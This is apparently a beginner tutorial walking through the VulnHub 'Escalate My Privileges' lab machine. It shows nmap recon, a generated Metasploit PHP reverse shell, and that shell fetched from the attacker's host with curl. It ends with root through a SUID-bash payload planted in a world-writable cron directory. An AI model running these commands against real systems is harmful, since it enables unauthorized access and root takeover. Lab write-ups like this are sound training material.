VulnHub Escalate My Privileges Writeup
In this post, you will learn about how to exploit web application PHP Bash, get initial hold via Metasploit and escalate to root privileges using cron jobs

Hello there everyone! This is a beginner-friendly box and in this, you will learn how to get the root user of a running Linux instance running a vulnerable web application. When you get a root user from an existing and running web app, it's known as web to root.
The machine I have used is available on VulnHub: https://www.vulnhub.com/entry/escalate-my-privileges-1,448/
I will let you configure the machine on your own, we will start from the recon step.
Reconnaissance
First of all, since DHCP is enabled, you need to find the IP address of the box. We can do this by using Nmap. By default, it tries to scan for open ports, but that would be time-consuming, so let's disable it for now and get only the list of live hosts.
Using Nmap, we can do this by passing -sn flag
nmap -sn 192.168.1.0-255
In my case, the IP of the box is 192.168.1.205. I will be using it for further enumeration. This time searching for open ports and services running on it.
nmap 192.168.1.205 -sV --min-rate 1000
On checking the website, it only has one pic that has a link to some cybersecurity training website. Since the webpage couldn't give any more information. Let's enumerate it further using Nmap HTML scripts
nmap 192.168.1.205 -p80 -sC
Found entry of /phpbash.php. If you don't know what is phpbash, it is basically an interactive web interface to the terminal that can execute commands on the server and return back output of it

Initial Foothold
The phpbash is indeed an initial foothold, but still, we need to perform some shell specific tasks like redirection or whatnot. So relying on a third-party application in such cases is not a cool idea. It's better to get an interactive meterpreter session and continue post-exploitation
Creating a simple PHP reverse shell using msfconsole and run exploit/multi/handler
msf6 > use payload/php/meterpreter/reverse_tcp
msf6 payload(php/meterpreter/reverse_tcp) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 payload(php/meterpreter/reverse_tcp) > generate -f raw -o shell.php
[*] Writing 1112 bytes to shell.php...
msf6 payload(php/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/handler) > runIf you are new to Metasploit, stay tuned. I will be posting some Metasploit specific articles soon.
Now if you will see, curl is installed on the system and using phpbash, download the shell.php file. You can use a python HTTP server to spin up a simple file server and ship your exploit on the target machine
curl 192.168.1.7:8090/shell.php -o shell.phpNow open 192.168.1.7:8090/shell.php in browser and you will see reverse connection spawning meterpreter session
But we wanted a Linux shell access, not meterpreter (again third party shell). Well you can do this by executing an interactive process via meterpreter
meterpreter> execute -f /bin/bash -i -a "-i"
Privilege Escalation
On checking files in the current directory, I came across a readme file that's telling
cat readme.txt
HI
Find Armour User backup in /backup
On checking further, I found a cronjob run and create the archives in /backup/armour.
If you are new to cron jobs or you want a refresher on the same, I have already posted part 1 and part 2 specifically on exploiting cron job misconfigurations

The machine has two vulnerabilities that will help you escalate privileges
- Cron jobs running as root user will run all the files as the root user
- The target directory that runs scripts (
/script/) is word writable
Now to escalate privileges there are 3 approaches
- Change the SUID permission of /bin/bash and then use
bash -pto spawn a privileged shell - Get a reverse connection on attacker machine with shell
- Update password in
/etc/passwdor/etc/shadowusing chpasswd utility and perform login usingsucommand
In this, I will be using 1st approach. Why? It's pretty simple and we don't have to set up any additional steps. Simply create a bash file and wait for another hit

The script contents are as follows
chmod u+s /bin/bash
touch /tmp/done-exploitAfter some time, if you check /bin/bash, it has suid bit enabled and on doing /bin/bash -p it spawned root shell


Now you can retrieve the flag from /root/proof.txt